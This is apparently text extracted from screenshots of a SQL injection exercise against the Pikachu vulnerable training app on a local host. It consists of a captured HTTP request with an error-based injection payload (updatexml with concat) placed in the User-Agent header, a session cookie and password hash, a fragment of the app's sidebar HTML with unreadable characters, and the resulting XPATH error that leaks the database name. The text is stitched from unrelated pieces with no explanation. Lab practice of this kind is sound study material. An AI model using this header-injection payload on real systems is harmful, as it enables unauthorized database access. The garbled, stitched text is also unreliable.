 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 192.168.0.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0' or updatexml(1,concat(0x7e,database ()),0) or'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.0.100/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=8a4039f5d46ae19ac538d4b95cbbdc56
Connection: close
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'